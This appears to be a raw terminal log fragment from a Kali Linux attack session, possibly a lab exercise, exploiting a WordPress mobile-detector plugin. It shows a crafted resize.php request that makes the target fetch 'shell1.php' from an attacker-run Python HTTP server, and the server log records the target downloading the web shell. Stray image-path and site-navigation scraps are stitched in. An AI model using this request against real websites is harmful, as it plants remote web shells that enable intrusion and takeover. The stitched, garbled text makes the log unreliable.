 10.13.1.7/wp-content/plugins/wp-mobile-detector/resize.php?src=http://172.16.3.2:955/shell1.php?
raining Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-D
Serving HTTP on 0.0.0.0 port 80 ...
^CTraceback (most recent call last):
  File "/usr/lib/python2.7/runpy.py", line 174, in _run_module_as_main
    "__main__", fname, loader, pkg_name)
  File "/usr/lib/python2.7/runpy.py", line 72, in _run_code
    exec code in run_globals
  File "/usr/lib/python2.7/SimpleHTTPServer.py", line 235, in <module>
    test()
  File "/usr/lib/python2.7/SimpleHTTPServer.py", line 231, in test
    BaseHTTPServer.test(HandlerClass, ServerClass)
  File "/usr/lib/python2.7/BaseHTTPServer.py", line 610, in test
    httpd.serve_forever()
  File "/usr/lib/python2.7/SocketServer.py", line 231, in serve_forever
    poll_interval)
  File "/usr/lib/python2.7/SocketServer.py", line 150, in _eintr_retry
    return func(*args)
KeyboardInterrupt
root@kali:~# python -m SimpleHTTPServer 955
Serving HTTP on 0.0.0.0 port 955 ...
10.13.1.7 - - [19/Feb/2020 15:08:33] "GET /shell1.php HTTP/1.0" 200 -